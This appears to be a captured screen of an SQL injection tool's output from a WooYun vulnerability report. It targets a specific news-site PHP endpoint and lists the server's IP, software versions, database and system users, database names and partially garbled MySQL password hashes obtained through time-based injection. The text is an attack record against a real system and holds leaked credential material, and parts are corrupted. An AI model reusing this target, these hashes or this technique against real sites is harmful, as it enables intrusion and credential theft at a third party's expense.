 Target: http://wap.people.com.cn/utility/dict.php?from=qg&wv=2&sid=&fromid=1
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://wap.people.com.cn/utility/dict.php?from=qg&wv=2&sid=&fromid=1
Host IP: 58.68.146.63
Web Server: nginx
Powered-by: PHP/5.3.2-1ubuntu4.7ppa5~lucid1
DB Server: MySQL time based
Resp. Time(avg): 174 ms
Current User: newsite@10.1/0.8.45
Sql Version: 5.1.37-1ubuntu5.5
Current DB: logdb
System User: newsite@10.100.8???
Host Name: ubuntu1;5
Installation dir: /usr/
DB User & Pass: ?oMt7*BB67C?E?2?06281?D828D?:584327(G?366B2EEE:?ocalhost
?Tot:*BB64C9DF0A062813B728B0A38F3270E0C66B0EEE:ubuntu195
Data Bases: information_schema
access_log
Status: I'm IDLE
Data Base: ?i
Length of 'Data Base' is 4
Data Base: t?st
Length of 'Data Base' is 5
Data Base: ?e?t2
Can not get Length of 'Data Base'
Query: Select @@version
Please register to activate!
www.wooyun.org